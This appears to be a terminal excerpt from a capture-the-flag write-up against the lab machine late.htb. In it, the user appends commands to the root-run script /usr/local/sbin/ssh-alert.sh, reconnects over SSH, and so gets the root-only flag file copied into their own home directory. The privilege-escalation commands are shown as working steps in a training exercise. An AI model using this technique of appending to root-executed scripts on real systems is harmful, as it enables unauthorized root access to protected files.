 svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ echo -e "cp /root/root.txt /home/svc_acc/root.txt\nchown svc_acc /home/svc_acc/root.txt"
| tee -a /usr/local/sbin/ssh-alert.sh
cp /root/root.txt /home/svc_acc/root.txt
chown svc_acc /home/svc_acc/root.txt
svc_acc@late:~$ ls
app  user.txt
svc_acc@late:~$ exit
logout
Connection to late.htb closed.
> ssh svc_acc@late.htb -i id_rsa
svc_acc@late:~$ ls
app  root.txt  user.txt
svc_acc@late:~$ ls -la root.txt
-rw-r----- 1 svc_acc root 33 Jul 29 04:19 root.txt
svc_acc@late:~$